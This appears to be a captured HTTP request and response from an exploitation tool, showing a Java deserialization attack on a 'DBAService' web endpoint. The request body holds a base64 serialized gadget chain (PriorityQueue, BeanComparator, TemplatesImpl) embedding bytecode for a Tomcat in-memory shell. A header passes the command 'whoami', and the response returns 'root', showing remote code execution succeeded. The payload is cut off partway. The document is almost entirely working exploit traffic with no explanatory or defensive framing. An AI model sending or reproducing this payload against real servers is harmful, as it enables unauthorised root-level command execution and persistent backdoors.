 Request
数据包扫描
热加载
构造请求
1 POST /DBAService/PolicySetDetailController/queryPolicyUseConditionDetail HTTP/1.1
2 Host ? : .8443
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
4 Content-Length auto : 7257
5 Content-Type: application/x-www-form-urlencoded
6 X-Token-Data: whoami
7 Accept-Encoding: gzip
8 Connection: close
9
10 base64Serializable=rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRdWV1ZZTaMLT7P4KxAwACSQAEc2l6ZUwACmNvbXBhcmF0b
3J0ABZMamF2YS91dGlsL0NvbXBhcmF0b3I7eHAAAAACc3IAK29yZy5hcGFjaGUuY29tbW9ucy5iZWFudXRpbHMuQmVhbkNvbXBhc
mF0b3LPjgGC/
k7xfgIAAkwACmNvbXBhcmF0b3JxAH4AAUwACHByb3BlcnR5dAASTGphdmEvbGFuZy9TdHJpbmc7eHBzcgAqamF2YS5sYW5nLlN0c
mluZyRDYXNlSW5zZW5zaXRpdmVDb21wYXJhdG9ydwNcfVxQ5c4CAAB4cHQAEG91dHB1dFByb3BlcnRpZXN3BAAAAANzcgA6Y29tL
nN1bi5vcmcuYXBhY2hlLnhhbGFuLmludGVybmFsLnhzbHRjLnRyYXguVGVtcGxhdGVzSW1wbAlXT8FurKszAwAGSQANX2luZGVud
E51bWJlckkADl90cmFuc2xldEluZGV4WwAKX2J5dGVjb2Rlc3QAA1tbQlsABl9jbGFzc3QAEltMamF2YS9sYW5nL0NsYXNzO0wAB
V9uYW1lcQB%2bAARMABFfb3V0cHV0UHJvcGVydGllc3QAFkxqYXZhL3V0aWwvUHJvcGVydGllczt4cAAAAAAAAAAAdXIAA1tbQkv
9GRVnZ9s3AgAAeHAAAAACdXIAAltCrPMX%2bAYIVOACAAB4cAAAEb/K/
rq%2bAAAAMQD1AQA8b3JnL2FwYWNoZS90b21jYXQvY2F0YWxpbmEvd2VicmVzb3VyY2VzL1RvbWNhdEphcklucHV0U3RyZWFtBwA
BAQAQamF2YS9sYW5nL09iamVjdAcAAwEABjxpbml0PgEAAygpVgEABENvZGUBAA9MaW5lTnVtYmVyVGFibGUBABJMb2NhbFZhcml
hYmxlVGFibGUBAAR0aGlzAQA%2bTG9yZy9hcGFjaGUvdG9tY2F0L2NhdGFsaW5hL3dlYnJlc291cmNlcy9Ub21jYXRKYXJJbnB1d
FN0cmVhbTsMAAUABgoABAAMAQABcQEAMyhMamF2YS9sYW5nL1N0cmluZzspTGphdmEvaW8vQnl0ZUFycmF5T3V0cHV0U3RyZWFtO
wEAB2V4ZWNDbWQMABAADwoAAgARAQAIPGNsaW5pdD4BAB5qYXZhL2xhbmcvTm9TdWNoRmllbGRFeGNlcHRpb24HABQBAB9qYXZhL
2xhbmcvTm9TdWNoTWV0aG9kRXhjZXB0aW9uBwAWAQATamF2YS9sYW5nL0V4Y2VwdGlvbgcAGAEAAWUBACBMamF2YS9sYW5nL05vU
Responses
https
38bytes / 125ms
1 HTTP/1.1 200
2 Server: UniAppServer/8.5.57
3 Date: Thu, 30 Nov 2023 10:39:21 GMT
4 Connection: close
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 38
7
8 root
9 {"lstResult":"","totalCount":"0"}